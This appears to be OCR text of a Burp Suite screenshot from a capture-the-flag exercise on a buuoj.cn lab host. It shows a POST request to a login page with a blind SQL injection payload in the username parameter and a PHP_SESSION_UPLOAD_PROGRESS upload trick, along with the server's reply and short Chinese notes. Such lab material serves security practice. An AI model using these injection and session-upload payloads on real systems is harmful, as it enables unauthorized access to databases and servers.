 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Follow redirection Target: http://c911afa2-0281-44d1-8053-97a57aaeb3e6.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST
/templates/login.php?username=ad"%20or%20if((ascii(substr('test',
1,1))=117),0,1)%23&password=1234567890 HTTP/1.1
Host: c911afa2-0281-44d1-8053-97a57aaeb3e6.node3.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 7911
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaVeeaVDfCVgLYCCB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie: PHPSESSID=b682f0720ec20073b57edf45e2041840
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,und;q=0.6
------WebKitFormBoundaryaVeeaVDfCVgLYCCB
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
1234567890
------WebKitFormBoundaryaVeeaVDfCVgLYCCB
Content-Disposition: form-data; name="file"; filename="index.php"
Content-Type: application/octet-stream
<?php
session_start();
foreach ($_SESSION as $key => $value): $_SESSION[$key] =
filter($value); endforeach;
foreach ($_GET as $key => $value): $_GET[$key] = filter($value);
endforeach;
foreach ($_POST as $key => $value): $_POST[$key] =
filter($value); endforeach;
foreach ($_REQUEST as $key => $value): $_REQUEST[$key] =
filter($value); endforeach;
function filter($value)
{
!is_string($value) AND die("Hacking attempt!");
return addslashes($value);
}
? < + > Type a search term 0 matches
post传递
PHP_SESSION_UPLOAD_PROGRESS
随便上传文件
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Dec 2020 07:38:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: keep-alive
X-Powered-By: PHP/7.3.10
<meta http-equiv="refresh" content="0; url=?p=home" />
? < + > Type a search term 0 matches